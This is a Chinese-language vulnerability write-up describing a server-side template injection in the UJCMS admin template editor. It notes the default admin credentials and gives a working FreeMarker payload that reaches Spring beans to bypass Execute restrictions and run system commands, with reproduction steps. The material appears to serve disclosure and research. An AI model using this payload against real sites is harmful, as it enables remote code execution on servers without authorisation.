UJCMS后台存在SSTI模板注入
环境搭建
IDEA：
1.MySQL需要使用8.0以上版本，默认数据库引擎修改为InnoDB（在my.ini中修改）
default-storage-engine=InnoDB
2.需要jdk11或17
Linux：
https://gitee.com/dromara/ujcms jar包部署教程

代码审计
查看pom.xml发现freemarker组件

http://ip:port/cp来到后台 默认用户名密码admin:password，发现存在模板编辑功能。尝试ssti

此时使用普通freemarker ssti的payload无法生效，默认禁用了freemarker.template.utility.Execute和freemarker.template.utility.ObjectConstructor。
但因为该项目为springboot+freemarker。
springMacroRequestContext是SpringBoot内置提供的SpringMVC与Freemarker集成的对象，默认情况下如果Freemarker模板被SpringMVC渲染，它就会存在。通过它来获取到当前的上下文也就是webApplicationContext，而通过webApplicationContext可以获取到Spring容器内的所有Bean。之后通过getBean('freeMarkerConfiguration')获取到freeMarker的配置Bean。最后通过修改内置类解析器，使其可以绕过默认安全限制，创建freemarker.template.utility.Execute危险实例，从而实现RCE。
Payload如下
[#assign ac=springMacroRequestContext.webApplicationContext]
[#assign fc=ac.getBean('freeMarkerConfiguration')]
[#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()]
[#assign VOID=fc.setNewBuiltinClassResolver(dcr)]${"freemarker.template.utility.Execute"?new()("whoami")}

漏洞复现
登录进入后台，修改默认的index.html，添加payload后保存。

来到默认的首页index（鼠标滚轮往上滑），可以看到已经回显了命令执行结果

Linux同样
